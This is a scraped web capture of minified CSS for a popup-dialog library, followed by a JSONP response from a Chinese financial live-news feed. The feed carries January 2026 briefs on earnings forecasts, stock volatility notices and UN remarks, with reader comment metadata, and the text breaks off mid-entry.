.z05c23layer-max{background-position:-32px -40px}.z05c23layer-setwin .z05c23layer-max:hover{background-position:-16px -40px}.z05c23layer-setwin .z05c23layer-maxmin{background-position:-65px -40px}.z05c23layer-setwin .z05c23layer-maxmin:hover{background-position:-49px -40px}.z05c23layer-setwin .z05c23layer-close1{background-position:1px -40px;cursor:pointer}.z05c23layer-setwin .z05c23layer-close1:hover{opacity:.7}.z05c23layer-setwin .z05c23layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z05c23layer-setwin .z05c23layer-close2:hover{background-position:-180px -31px}.z05c23layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z05c23layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z05c23layer-btn a:hover{opacity:.9;text-decoration:none}.z05c23layer-btn a:active{opacity:.8}.z05c23layer-btn .z05c23layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z05c23layer-btn-l{text-align:left}.z05c23layer-btn-c{text-align:center}.z05c23layer-dialog{min-width:300px}.z05c23layer-dialog .z05c23layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z05c23layer-dialog .z05c23layer-content .z05c23layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z05c23layer-ico1{background-position:-30px 0}.z05c23layer-ico2{background-position:-60px 0}.z05c23layer-ico3{background-position:-90px 0}.z05c23layer-ico4{background-position:-120px 0}.z05c23layer-ico5{background-position:-150px 0}.z05c23layer-ico6{background-position:-180px 0}.z05c23layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z05c23layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z05c23layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z05c23layer-hui .z05c23layer-content{padding:12px 25px;text-align:center}.z05c23layer-dialog .z05c23layer-padding{padding:20px 20px 20px 55px;text-align:left}.z05c23layer-page .z05c23layer-content{position:relative;overflow:auto}.z05c23layer-iframe .z05c23layer-btn,.z05c23layer-page .z05c23layer-btn{padding-top:10px}.z05c23layer-nobg{background:0 0}.z05c23layer-iframe iframe{display:block;width:100%}.z05c23layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z05c23layer-loading .z05c23layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z05c23layer-loading .z05c23layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z05c23layer-ico16,.z05c23layer-loading .z05c23layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z05c23layer-tips{background:0 0;box-shadow:none;border:none}.z05c23layer-tips .z05c23layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z05c23layer-tips .z05c23layer-close{right:-2px;top:-1px}.z05c23layer-tips i.z05c23layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z05c23layer-tips i.z05c23layer-TipsB,.z05c23layer-tips i.z05c23layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z05c23layer-tips i.z05c23layer-TipsT{bottom:-8px}.z05c23layer-tips i.z05c23layer-TipsB{top:-8px}.z05c23layer-tips i.z05c23layer-TipsL,.z05c23layer-tips i.z05c23layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z05c23layer-tips i.z05c23layer-TipsR{left:-8px}.z05c23layer-tips i.z05c23layer-TipsL{right:-8px}.z05c23layer-lan[type=dialog]{min-width:280px}.z05c23layer-lan .z05c23layer-title{background:#4476A7;color:#fff;border:none}.z05c23layer-lan .z05c23layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z05c23layer-lan .z05c23layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z05c23layer-lan .z05c23layer-btn .z05c23layer-btn1{background:#C9C5C5}.z05c23layer-molv .z05c23layer-title{background:#009f95;color:#fff;border:none}.z05c23layer-molv .z05c23layer-btn a{background:#009f95;border-color:#009f95}.z05c23layer-molv .z05c23layer-btn .z05c23layer-btn1{background:#92B8B1}.z05c23layer-iconext{background:url(../images/icon-ext.png) no-repeat}.z05c23layer-prompt .z05c23layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z05c23layer-prompt textarea.z05c23layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z05c23layer-prompt .z05c23layer-content{padding:20px}.z05c23layer-prompt .z05c23layer-btn{padding-top:0}.z05c23layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z05c23layer-tab .z05c23layer-title{padding-left:0;overflow:visible}.z05c23layer-tab .z05c23layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z05c23layer-tab .z05c23layer-title span.z05c23this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z05c23layer-tab .z05c23layer-title span:first-child{border-left:none}.z05c23layer-tabmain{line-height:24px;clear:both}.z05c23layer-tabmain .z05c23layer-tabli{display:none}.z05c23layer-tabmain .z05c23layer-tabli.z05c23this{display:block}.z05c23layer-photos{background:0 0;box-shadow:none}.z05c23layer-photos .z05c23layer-content{overflow:hidden;text-align:center}.z05c23layer-photos .z05c23layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z05c23layer-imgnext,.z05c23layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z05c23layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z05c23layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z05c23layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z05c23layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z05c23layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z05c23layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z05c23layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z05c23layer-imgtit a:hover{color:#fff;text-decoration:underline}.z05c23layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z05c23layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z05c23css-skincodecss{display:none;position:absolute;width:1989px}.z05c23code-h3,.z05c23code-view{position:relative;font-size:12px}.z05c23code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z05c23code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z05c23code-h3 a{position:absolute;right:10px;top:0;color:#999}.z05c23code-view .z05c23code-ol{position:relative;overflow:auto}.z05c23code-view .z05c23code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z05c23code-view .z05c23code-ol li:first-child{padding-top:10px}.z05c23code-view .z05c23code-ol li:last-child{padding-bottom:10px}.z05c23code-view pre{margin:0}.z05c23code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z05c23code-notepad .z05c23code-h3{border-bottom:none}.z05c23code-notepad .z05c23code-ol li{background-color:#3F3F3F;border-left:none}.z05c23code-demo .z05c23code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z05c23code-demo .z05c23tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_23825&page=2&num=10&tag_id=101&zhibo_id=152&_=1768821029071
body_size: 5770
content:
try{jsCallback_23825({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Mon Jan 19 19:10:29 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4621598,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7406\u90a6\u4eea\u5668\uff1a2025\u5e74\u51c0\u5229\u540c\u6bd4\u9884\u589e75%\u81f3105%\u3011\u7406\u90a6\u4eea\u5668(300206)1\u670819\u65e5\u53d1\u5e03\u4e1a\u7ee9\u9884\u544a\uff0c\u9884\u8ba12025\u5e74\u5f52\u6bcd\u51c0\u52292.84\u4ebf\u5143\u81f33.32\u4ebf\u5143\uff0c\u540c\u6bd4\u589e\u957f75%\u81f3105%\u30022025\u5e74\u516c\u53f8\u603b\u4f53\u8425\u4e1a\u6536\u5165\u7a33\u6b65\u589e\u957f\uff0c\u5c24\u5176\u662f\u56fd\u9645\u5e02\u573a\u4fdd\u6301\u4e24\u4f4d\u6570\u7684\u589e\u957f\uff0c\u5176\u4e2d\u75c5\u4eba\u76d1\u62a4\u3001\u8d85\u58f0\u5f71\u50cf\u4e1a\u52a1\u589e\u957f\u6bd4\u8f83\u660e\u663e\u3002","multimedia":"","commentid":"live:finance-152-4621598:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 19:01:27","update_time":"2026-01-19 19:01:27","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300206\",\"key\":\"\\u7406\\u90a6\\u4eea\\u5668\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhvwpr1147682.shtml\",\"docid\":\"nhhvwpr1147682\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhvwpr1147682.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621596,"zhibo_id":152,"type":0,"rich_text":"\u3010\u82f1\u5a92\uff1a\u8054\u5408\u56fd\u79d8\u4e66\u957f\u53e4\u7279\u96f7\u65af\u79f0\uff0c\u7f8e\u56fd\u201c\u6b63\u8086\u65e0\u5fcc\u60ee\u5730\u884c\u4e8b\u201d\uff0c\u8ba4\u4e3a\u5176\u529b\u91cf\u6bd4\u56fd\u9645\u6cd5\u66f4\u91cd\u8981\u3011\u636e\u82f1\u56fd\u5e7f\u64ad\u516c\u53f8\uff08BBC\uff09\u5f53\u5730\u65f6\u95f419\u65e5\u62a5\u9053\uff0c\u8054\u5408\u56fd\u79d8\u4e66\u957f\u53e4\u7279\u96f7\u65af\u5728\u63a5\u53d7\u8be5\u5a92\u4f53\u91c7\u8bbf\u65f6\u8868\u793a\uff0c\u7f8e\u56fd\u201c\u6b63\u8086\u65e0\u5fcc\u60ee\u5730\u884c\u4e8b\u201d\uff0c\u5e76\u4e14\u8ba4\u4e3a\u81ea\u8eab\u7684\u529b\u91cf\u6bd4\u56fd\u9645\u6cd5\u66f4\u91cd\u8981\u3002\u62a5\u9053\u79f0\uff0c\u53e4\u7279\u96f7\u65af\u6b64\u756a\u8a00\u8bba\u53d1\u8868\u4e4b\u9645\uff0c\u7f8e\u56fd\u603b\u7edf\u7279\u6717\u666e\u6b63\u591a\u6b21\u5a01\u80c1\u8981\u541e\u5e76\u683c\u9675\u5170\u5c9b\uff0c\u6570\u5468\u524d\uff0c\u7f8e\u65b9\u8fd8\u5bf9\u59d4\u5185\u745e\u62c9\u53d1\u52a8\u6253\u51fb\u5e76\u5f3a\u884c\u63a7\u5236\u5176\u603b\u7edf\u9a6c\u675c\u7f57\u3002BBC\u63f4\u5f15\u53e4\u7279\u96f7\u65af\u7684\u8bdd\u8bf4\uff0c\u7f8e\u56fd\u62b1\u6709\u4e00\u79cd\u201c\u660e\u786e\u7684\u4fe1\u5ff5\u201d\uff0c\u5373\u591a\u8fb9\u89e3\u51b3\u65b9\u6848\u5e76\u4e0d\u91cd\u8981\uff0c\u771f\u6b63\u91cd\u8981\u7684\u662f\u201c\u5b9e\u65bd\u7f8e\u56fd\u7684\u6743\u529b\u548c\u5f71\u54cd\u529b\u201d\u3002\u4ed6\u8fd8\u63d0\u5230\uff0c\u4ed6\u8ba4\u4e3a\u5305\u62ec\u4f1a\u5458\u56fd\u5e73\u7b49\u539f\u5219\u5728\u5185\u7684\u8054\u5408\u56fd\u521b\u7acb\u539f\u5219\u5982\u4eca\u6b63\u9762\u4e34\u5a01\u80c1\u3002\uff08\u73af\u7403\u7f51\uff09","multimedia":"","commentid":"live:finance-152-4621596:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"junxi1@staff.sina.com","create_time":"2026-01-19 19:00:06","update_time":"2026-01-19 19:01:19","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"20260119190119","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhvwpr1147316.shtml\",\"docid\":\"nhhvwpr1147316\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[{"mid":"696E1086-AB6BCE4B-139184CA6-8F6-849","comment_mid":"0","channel":"live","newsid":"finance-152-4621596","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-19 19:07:50","agree":"0","score":"5","hot":"0","against":"1768820870","length":"12","rank":"0","vote":"0","level":"9","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"5252861094","nick":"\u7528\u62375252861094","usertype":"financeapp","content":"\u5c11\u5439\u725b\u903c\uff0c\u5b9e\u529b\u624d\u662f\u786c\u9053\u7406","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62375252861094&area=\u5e7f\u897f\u67f3\u5dde&wb_user_id=5252861094&withMobile=&followers_count=72&wb_description=&client_port=50376&cjguba_id=2&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1768820870&city_code=CN45020000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5e7f\u897f\u67f3\u5dde","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4001","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""},{"mid":"696E1022-8CCF5F7A-14AEFA1FC-8F6-8F6","comment_mid":"0","channel":"live","newsid":"finance-152-4621596","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-19 19:06:10","agree":"1","score":"6","hot":"0","against":"1768820771","length":"12","rank":"1","vote":"0","level":"7","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"5552185852","nick":"\u7528\u62375552185852","usertype":"financeapp","content":"\u6253\u5012\u7f8e\u5e1d\u56fd\u91ce\u5fc3\u72fc[\u7206\u70b8]","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62375552185852&area=\u4e0a\u6d77&wb_user_id=5552185852&withMobile=&followers_count=3&wb_description=&client_port=57208&cjguba_id=2&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1768820770&city_code=CN31010000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u4e0a\u6d77","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4001","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":16,"thread_show":8,"qreply":7,"qreply_show":7,"show":8},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhvwpr1147316.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621595,"zhibo_id":152,"type":0,"rich_text":"\u3010\u65b0\u80fd\u6cf0\u5c71\uff1a\u80a1\u7968\u8fde\u7eed2\u65e5\u6da8\u5e45\u504f\u79bb\u503c\u7d2f\u8ba1\u8d8520%\uff0c\u63d0\u793a\u98ce\u9669\u3011\u65b0\u80fd\u6cf0\u5c71\u516c\u544a\u79f0\uff0c\u516c\u53f8\u80a1\u7968\u4e8e2026\u5e741\u670816\u65e5\u30011\u670819\u65e5\u8fde\u7eed2\u4e2a\u4ea4\u6613\u65e5\u6536\u76d8\u4ef7\u683c\u6da8\u5e45\u504f\u79bb\u503c\u7d2f\u8ba1\u8fbe20%\u4ee5\u4e0a\uff0c\u5c5e\u5f02\u5e38\u6ce2\u52a8\u3002\u7ecf\u6838\u67e5\uff0c\u516c\u53f8\u524d\u671f\u4fe1\u606f\u65e0\u66f4\u6b63\u8865\u5145\uff0c\u672a\u53d1\u73b0\u5f71\u54cd\u80a1\u4ef7\u7684\u672a\u516c\u5f00\u91cd\u5927\u4fe1\u606f\uff0c\u751f\u4ea7\u7ecf\u8425\u6b63\u5e38\uff0c\u63a7\u80a1\u80a1\u4e1c\u3001\u5b9e\u63a7\u4eba\u65e0\u5e94\u62ab\u9732\u672a\u62ab\u9732\u91cd\u5927\u4e8b\u9879\uff0c\u5f02\u5e38\u6ce2\u52a8\u671f\u95f4\u672a\u4e70\u5356\u516c\u53f8\u80a1\u7968\u3002\u76ee\u524d2025\u5e74\u8d22\u62a5\u5728\u6838\u7b97\uff0c\u82e5\u8fbe\u4e1a\u7ee9\u9884\u544a\u60c5\u5f62\u5c06\u4f9d\u89c4\u62ab\u9732\u3002","multimedia":"","commentid":"live:finance-152-4621595:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 18:58:52","update_time":"2026-01-19 18:58:52","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz000720\",\"key\":\"\\u65b0\\u80fd\\u6cf0\\u5c71\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhvwpr1147104.shtml\",\"docid\":\"nhhvwpr1147104\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhvwpr1147104.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621594,"zhibo_id":152,"type":0,"rich_text":"\u3010\u601d\u6e90\u7535\u6c14\uff1a\u516c\u53f8\u76ee\u524d\u7ecf\u8425\u60c5\u51b5\u6b63\u5e38 \u4e0d\u5b58\u5728\u5e94\u62ab\u9732\u800c\u672a\u62ab\u9732\u7684\u91cd\u5927\u4e8b\u9879\u3011\u601d\u6e90\u7535\u6c14(002028.SZ)\u516c\u544a\u79f0\uff0c\u516c\u53f8\u80a1\u7968\u4ea4\u6613\u4ef7\u683c\u8fde\u7eed2\u4e2a\u4ea4\u6613\u65e5\u6536\u76d8\u4ef7\u683c\u6da8\u5e45\u7d2f\u8ba1\u504f\u79bb20.62%\uff0c\u5c5e\u4e8e\u80a1\u7968\u4ea4\u6613\u5f02\u5e38\u6ce2\u52a8\u7684\u60c5\u5f62\u3002\u7ecf\u6838\u5b9e\uff0c\u516c\u53f8\u524d\u671f\u62ab\u9732\u7684\u4fe1\u606f\u4e0d\u5b58\u5728\u9700\u8981\u66f4\u6b63\u3001\u8865\u5145\u4e4b\u5904\uff0c\u76ee\u524d\u7ecf\u8425\u60c5\u51b5\u6b63\u5e38\uff0c\u4e0d\u5b58\u5728\u5185\u5916\u90e8\u7ecf\u8425\u73af\u5883\u53d1\u751f\u91cd\u5927\u53d8\u5316\u7684\u60c5\u5f62\u3002\u63a7\u80a1\u80a1\u4e1c\u3001\u5b9e\u9645\u63a7\u5236\u4eba\u5728\u516c\u53f8\u80a1\u7968\u4ea4\u6613\u5f02\u5e38\u6ce2\u52a8\u671f\u95f4\u4e0d\u5b58\u5728\u4e70\u5356\u516c\u53f8\u80a1\u7968\u7684\u884c\u4e3a\u3002\u516c\u53f8\u76ee\u524d\u6ca1\u6709\u6839\u636e\u300a\u6df1\u5733\u8bc1\u5238\u4ea4\u6613\u6240\u80a1\u7968\u4e0a\u5e02\u89c4\u5219\u300b\u7b49\u6709\u5173\u89c4\u5b9a\u5e94\u4e88\u4ee5\u62ab\u9732\u800c\u672a\u62ab\u9732\u7684\u4e8b\u9879\u6216\u5bf9\u516c\u53f8\u80a1\u7968\u4ea4\u6613\u4ef7\u683c\u4ea7\u751f\u8f83\u5927\u5f71\u54cd\u7684\u4fe1\u606f\u3002","multimedia":"","commentid":"live:finance-152-4621594:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-19 18:58:35","update_time":"2026-01-19 18:58:35","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz002028\",\"key\":\"\\u601d\\u6e90\\u7535\\u6c14\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhvwpv9767134.shtml\",\"docid\":\"nhhvwpv9767134\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[{"mid":"696E10E0-72DE07E0-1DDDE99E6-9C1-86A","comment_mid":"0","channel":"live","newsid":"finance-152-4621594","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-19 19:09:20","agree":"0","score":"5","hot":"0","against":"1768820960","length":"2","rank":"0","vote":"0","level":"0","parent":"696E10AD-72DE07E0-1DDDE99E6-9C1-87E","parent_mid":"0","thread":"696E10AD-72DE07E0-1DDDE99E6-9C1-87E","thread_mid":"0","uid":"8017320422","nick":"\u7528\u62378017320422","usertype":"financeapp","content":"\u56fe\u7247","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62378017320422&area=\u6c5f\u82cf\u5357\u4eac&wb_user_id=8017320422&withMobile=&followers_count=1&wb_description=&client_port=53048&cjguba_id=2&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1768820960&city_code=CN32010000000000&p_nick=\u7528\u62378017320422&p_uid=8017320422&parent_new=696E10AD-72DE07E0-1DDDE99E6-9C1-87E&layer=2&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"8017320422","parent_nick":"\u7528\u62378017320422","parent_profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","area":"\u6c5f\u82cf\u5357\u4eac","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"2","show_loc":"1","top_desc":"","thread2":"696E10AD-72DE07E0-1DDDE99E6-9C1-87E","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"696E10AD-72DE07E0-1DDDE99E6-9C1-87E","count_layer":"0","did":"","is_agree":"0","has_my":""},{"mid":"696E10AD-72DE07E0-1DDDE99E6-9C1-87E","comment_mid":"0","channel":"live","newsid":"finance-152-4621594","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-19 19:08:29","agree":"0","score":"5","hot":"0","against":"1768820909","length":"31","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"8017320422","nick":"\u7528\u62378017320422","usertype":"financeapp","content":"\u4e03\u6708\u4efd\u52a0\u5165\u81ea\u9009 \u5230\u73b0\u5728\u5feb\u4e24\u500d\u4e86 \u5173\u952e\u770b\u4e86\u534a\u5e74\u6ca1\u4e70\u8fc7[\u5e76\u4e0d\u7b80\u5355]","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62378017320422&area=\u6c5f\u82cf\u5357\u4eac&wb_user_id=8017320422&withMobile=&followers_count=1&wb_description=&client_port=38748&cjguba_id=2&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1768820909&city_code=CN32010000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u6c5f\u82cf\u5357\u4eac","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":2,"thread_show":1,"qreply":0,"qreply_show":0,"show":2},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhvwpv9767134.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621591,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6ea2\u4ef718%\uff0c\u9633\u5149\u4fdd\u96691\u4ebf\u80a1\u5185\u8d44\u80a1\u4e8c\u62cd\u843d\u69cc\uff0c\u9669\u4f01\u80a1\u6743\u5b9a\u4ef7\u5dee\u5f02\u52a0\u5927\u3011\u5728\u4fdd\u9669\u673a\u6784\u80a1\u6743\u62cd\u5356\u6574\u4f53\u6210\u4ea4\u7387\u504f\u4f4e\u7684\u80cc\u666f\u4e0b\uff0c\u9633\u5149\u4fdd\u9669\u4e00\u7b141\u4ebf\u80a1\u5185\u8d44\u80a1\u7684\u53f8\u6cd5\u62cd\u5356\u4e8e\u8fd1\u65e5\u5b8c\u6210\u6210\u4ea4\uff0c\u6700\u7ec8\u4ee54.41\u4ebf\u5143\u843d\u69cc\u3002\u65e5\u524d\uff0c\u5e7f\u897f\u8fdc\u8fb0\u6295\u8d44\u96c6\u56e2\u6240\u6301\u9633\u5149\u4fdd\u9669\u96c6\u56e21\u4ebf\u80a1\u80a1\u4efd\u5728\u963f\u91cc\u8d44\u4ea7\u53f8\u6cd5\u62cd\u5356\u5e73\u53f0\u5b8c\u6210\u4e8c\u6b21\u62cd\u5356\u3002\u7ade\u5f97\u65b9\u4e3a\u5317\u